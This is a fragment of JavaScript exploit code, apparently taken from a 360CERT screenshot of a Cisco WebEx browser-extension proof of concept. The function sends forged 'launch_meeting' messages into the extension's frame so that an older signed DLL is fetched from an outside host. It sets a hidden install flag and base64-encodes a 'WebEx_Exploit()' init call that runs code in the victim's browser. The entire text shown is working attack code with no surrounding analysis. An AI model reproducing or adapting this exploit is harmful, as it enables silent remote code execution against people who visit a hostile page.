 13 function RollbackGpcExt()
14 {
15 var msg = {
16 GpcProductRoot: "WebEx",
17 GpcMovingInSubdir: "Wanta",
18 GpcProductVersion: "T30_MC",
19 GpcUnpackName: "atgpcdec",
20 GpcExtName: "atgpcext",
21 GpcExtVersion: "3003,0,2015,1110",
22 GpcUnpackVersion: "27, 17, 2016, 501",
23 GpcUrlRoot: "https://lock.cmpxchg8b.com/JauChal3/",
24 GpcComponentName: btoa("atmccli.dll"),
25 GpcCompressMethod: "7z",
26 GpcInitCall: btoa("WebEx_Exploit();"),
27 GpcSuppressInstallation: btoa("True"),
28 GpcFullPage: "True",
29 };
30
31 console.log("[exploit] RollbackGpcExt about to dispatchEvent for with msg=", msg);
32
33 // Attempt to install the module, it must be signed by Cisco.
34 frame.contentDocument.dispatchEvent(new CustomEvent("connect", { detail: { token: "token" }}));
35 frame.contentDocument.dispatchEvent(new CustomEvent("message", { detail: {
36 message: JSON.stringify(msg),
37 message_type: "launch_meeting",
38 timestamp: (new Date()).toUTCString(),
39 token: "token"
40 }
41 }));
42 }
43
360CERT